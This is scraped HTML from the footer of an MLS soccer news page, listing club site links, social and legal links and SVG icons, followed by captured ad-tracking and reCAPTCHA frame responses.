             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York</span>
          <span class="mls-c-footer__short-name">New York</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1747756306/assets/logos/mls-clubs/Club_Logo-New_York_City_xu6vax.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1626094359/assets/logos/POR-Logo_wviuqh.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Salt Lake&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1625175975/assets/logos/RSL-Logo_l7qgl3">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1610563329/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.twitter.com/mls" target=_blank title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.instagram.com/mls/" target=_blank title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/mls" target=_blank title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/mls" target=_blank title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.tiktok.com/@mls"  title="TikTok">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--tiktok"><svg class="fa-icon-svg fa-icon-svg--tiktok" viewBox="0 0 40 40"><use xlink:href='#tiktok'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="/" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288054/assets/crest/MLS_CREST_1C_RGB_WHI_NO_BKGD_68x68_1_2_rwknik.png">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="/legal/terms-of-service"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="/legal/privacy-policy"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Manage Cookies&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Manage Cookies</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9; 2025 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2025 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
</div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/vendors/sharebar.js?_t=fed6b568a58f11680f3605b318121df1" type="text/javascript" defer></script><script data-ot-ignore src="/assets/js/vendors/sharebar.js?_t=fed6b568a58f11680f3605b318121df1" type="text/javascript" defer></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript" async defer></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript" async defer></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='copy-link-new'><desc></desc><path d="M15.6973 7H18.6973C19.3539 7 20.0041 7.12933 20.6107 7.3806C21.2173 7.63188 21.7685 8.00017 22.2328 8.46447C22.6971 8.92876 23.0654 9.47996 23.3167 10.0866C23.5679 10.6932 23.6973 11.3434 23.6973 12C23.6973 12.6566 23.5679 13.3068 23.3167 13.9134C23.0654 14.52 22.6971 15.0712 22.2328 15.5355C21.7685 15.9998 21.2173 16.3681 20.6107 16.6194C20.0041 16.8707 19.3539 17 18.6973 17H15.6973M9.69727 17H6.69727C6.04066 17 5.39048 16.8707 4.78385 16.6194C4.17722 16.3681 3.62602 15.9998 3.16173 15.5355C2.22405 14.5979 1.69727 13.3261 1.69727 12C1.69727 10.6739 2.22405 9.40215 3.16173 8.46447C4.09941 7.52678 5.37118 7 6.69727 7H9.69727" stroke="#151516" stroke-linecap="round" stroke-linejoin="round" /><path d="M8.69727 12H16.6973" stroke="#151516" stroke-linecap="round" stroke-linejoin="round" /></symbol><symbol id='facebook-new'><desc></desc><path d="M18.6973 2H15.6973C14.3712 2 13.0994 2.52678 12.1617 3.46447C11.224 4.40215 10.6973 5.67392 10.6973 7V10H7.69727V14H10.6973V22H14.6973V14H17.6973L18.6973 10H14.6973V7C14.6973 6.73478 14.8026 6.48043 14.9902 6.29289C15.1777 6.10536 15.432 6 15.6973 6H18.6973V2Z" stroke="#151516" stroke-linecap="round" stroke-linejoin="round" /></symbol><symbol id='x-new'><desc></desc><g transform="translate(200 200) scale(.7 .7)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#151516" />
</g></symbol><symbol id='mls-play-video'><desc></desc><path id="Play Icon" fill-rule="evenodd" clip-rule="evenodd" d="M0 0V6.03738L3.5 3.01869L0 0Z" fill="white" /></symbol><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='mls-profile-icon'><desc></desc><g clip-path="url(#clip0_941_311)"><path d="M15.5 8C15.5 12.142 12.142 15.5 8 15.5C3.85796 15.5 0.5 12.142 0.5 8C0.5 3.85796 3.85796 0.5 8 0.5C12.142 0.5 15.5 3.85796 15.5 8Z" stroke="#EDEDED" stroke-linecap="round" stroke-linejoin="round" /><path fill-rule="evenodd" clip-rule="evenodd" d="M7.98289 3.81162C6.98558 3.81162 6.17383 4.58994 6.17383 5.54617C6.17383 6.5024 6.98558 7.28071 7.98289 7.28071C8.9802 7.28071 9.79144 6.5024 9.79144 5.54617C9.79144 4.58994 8.9802 3.81162 7.98289 3.81162ZM7.98411 7.78185C6.69827 7.78185 5.65234 6.77901 5.65234 5.54614C5.65234 4.31326 6.69827 3.31042 7.98411 3.31042C9.26943 3.31042 10.3154 4.31326 10.3154 5.54614C10.3154 6.77901 9.26943 7.78185 7.98411 7.78185Z" fill="#EDEDED" /><path fill-rule="evenodd" clip-rule="evenodd" d="M5.02148 10.5651C5.02148 9.04601 6.31099 7.81013 7.89529 7.81013H8.10228C9.68711 7.81013 10.9761 9.04601 10.9761 10.5651V11.7989H5.02148V10.5651ZM11.5 11.7278V10.5651C11.5 8.76937 9.97633 7.30896 8.10349 7.30896H7.89651C6.02367 7.30896 4.5 8.76937 4.5 10.5651V12.3001H10.9031L11.5 11.7278Z" fill="#EDEDED" /><path d="M10.9761 11.7989V11.8552H11.0323V11.7989H10.9761ZM5.02148 11.7989H4.96523V11.8552H5.02148V11.7989ZM11.5 11.7278L11.5389 11.7684L11.5563 11.7518V11.7278H11.5ZM4.5 12.3001H4.44375V12.3563H4.5V12.3001ZM10.9031 12.3001V12.3563H10.9257L10.942 12.3407L10.9031 12.3001ZM5.07773 10.5651C5.07773 9.07929 6.33978 7.86638 7.89529 7.86638V7.75388C6.28219 7.75388 4.96523 9.01272 4.96523 10.5651H5.07773ZM7.89529 7.86638H8.10228V7.75388H7.89529V7.86638ZM8.10228 7.86638C9.6583 7.86638 10.9198 9.07929 10.9198 10.5651H11.0323C11.0323 9.01273 9.71591 7.75388 8.10228 7.75388V7.86638ZM10.9198 10.5651V11.7989H11.0323V10.5651H10.9198ZM10.9761 11.7427H5.02148V11.8552H10.9761V11.7427ZM5.07773 11.7989V10.5651H4.96523V11.7989H5.07773ZM11.5563 11.7278V10.5651H11.4438V11.7278H11.5563ZM11.5563 10.5651C11.5563 8.73608 10.0051 7.25271 8.10349 7.25271V7.36521C9.94753 7.36521 11.4438 8.80265 11.4438 10.5651H11.5563ZM8.10349 7.25271H7.89651V7.36521H8.10349V7.25271ZM7.89651 7.25271C5.99487 7.25271 4.44375 8.73608 4.44375 10.5651H4.55625C4.55625 8.80265 6.05247 7.36521 7.89651 7.36521V7.25271ZM4.44375 10.5651V12.3001H4.55625V10.5651H4.44375ZM4.5 12.3563H10.9031V12.2438H4.5V12.3563ZM10.942 12.3407L11.5389 11.7684L11.4611 11.6872L10.8641 12.2595L10.942 12.3407Z" fill="#EDEDED" />
</g></symbol><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol><symbol id='tiktok'><desc></desc><path d="M20.3867 10.5918C20.2873 10.5918 20.1919 10.6313 20.1216 10.7016C20.0512 10.772 20.0117 10.8673 20.0117 10.9668V23.7168C20.0117 24.7518 19.1717 25.5918 18.1367 25.5918C17.1017 25.5918 16.2617 24.7518 16.2617 23.7168C16.2617 22.6818 17.1017 21.8418 18.1367 21.8418C18.2362 21.8418 18.3316 21.8023 18.4019 21.732C18.4722 21.6616 18.5117 21.5663 18.5117 21.4668V18.4668C18.5117 18.3673 18.4722 18.272 18.4019 18.2016C18.3316 18.1313 18.2362 18.0918 18.1367 18.0918C15.0317 18.0918 12.5117 20.6122 12.5117 23.7168C12.5117 26.8218 15.0317 29.3418 18.1367 29.3418C21.2413 29.3418 23.7617 26.8218 23.7617 23.7168V17.527C24.5864 17.9003 25.4815 18.0929 26.3867 18.0918H27.1367C27.2362 18.0918 27.3316 18.0523 27.4019 17.982C27.4722 17.9116 27.5117 17.8163 27.5117 17.7168V14.7168C27.5117 14.6173 27.4722 14.522 27.4019 14.4516C27.3316 14.3813 27.2362 14.3418 27.1367 14.3418H26.3867C24.9381 14.3418 23.7617 13.1654 23.7617 11.7168V10.9668C23.7617 10.8673 23.7222 10.772 23.6519 10.7016C23.5816 10.6313 23.4862 10.5918 23.3867 10.5918H20.3867ZM20.7617 11.3418H23.0117V11.7168C23.0117 13.5794 24.5241 15.0918 26.3867 15.0918H26.7617V17.3418H26.3867C25.3626 17.3418 24.4022 17.068 23.5746 16.5884C23.5176 16.5554 23.4529 16.538 23.387 16.538C23.3211 16.5379 23.2564 16.5552 23.1993 16.5881C23.1423 16.6211 23.0949 16.6684 23.0619 16.7255C23.029 16.7826 23.0117 16.8473 23.0117 16.9132V23.7168C23.0117 26.4074 20.8273 28.5918 18.1367 28.5918C15.4461 28.5918 13.2617 26.4074 13.2617 23.7168C13.2617 21.1525 15.2462 19.048 17.7617 18.856V21.1184C16.4905 21.3007 15.5117 22.3953 15.5117 23.7172C15.5117 25.1654 16.6881 26.3422 18.1367 26.3422C19.5853 26.3422 20.7617 25.1654 20.7617 23.7172V11.3418Z" id="Stroke-3" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pandg.tapad.com/tag?referrer_url=&page_url=https%3A%2F%2Fwww.mlssoccer.com%2Fnews%2Fseltzer-top-5-mls-mvp-candidates-midway-through-2019-season&owner=P%26G&bp_id=soccerunited&ch=&initiator=js
body_size: -114
content:
<html><body>
<img src="https://match.adsrvr.org/track/cmf/generic?ttd_pid=tapad&ttd_tpi=1&ttd_puid=49b08389-29f4-419e-8b35-b685047098e3%252C%252C&gdpr=&gdpr_consent="/>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 150
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oDnb1xDDaqijgjkPxqCnhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767160607025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
